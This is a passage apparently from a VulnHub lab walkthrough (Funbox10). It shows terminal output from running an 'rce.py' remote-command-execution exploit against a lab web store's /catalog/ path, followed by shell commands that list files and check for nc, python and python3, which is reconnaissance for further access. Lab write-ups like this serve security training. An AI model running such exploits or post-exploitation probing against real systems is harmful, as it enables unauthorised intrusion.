 ┌──(root💀weiyi)-[/home/weiyi/vulnhub/funbox10]
└─# python3 rce.py http://192.168.1.108/catalog/
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
User: RCE_SHELL$
RCE_SHELL$
RCE_SHELL$ id
RCE_SHELL$ id
RCE_SHELL$ id
RCE_SHELL$ id
RCE_SHELL$ ls
configure.php.bak
functions
RCE_SHELL$ cat c
RCE_SHELL$ ls
configure.php.bak
functions
RCE_SHELL$ which nc
RCE_SHELL$ which python
RCE_SHELL$ which python3
RCE_SHELL$ ls
configure.php.bak
functions
RCE_SHELL$ ls /